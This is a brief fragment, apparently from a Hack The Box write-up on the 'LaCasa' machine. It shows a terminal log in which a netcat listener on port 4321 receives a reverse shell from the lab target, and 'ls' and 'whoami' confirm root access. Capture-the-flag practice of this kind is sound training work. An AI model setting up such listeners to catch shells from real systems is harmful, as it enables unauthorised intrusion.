 attacker@attacker:~/host_shared/HTB/LaCasa$ nc -nvlp 4321
Listening on [0.0.0.0] (family 0, port 4321)
Connection from 10.10.10.131 34703 received!
ls
bin
boot
dev
etc
home
lib
lost+found
media
mnt
opt
proc
root
run
sbin
srv
swap
sys
tmp
usr
var
whoami
root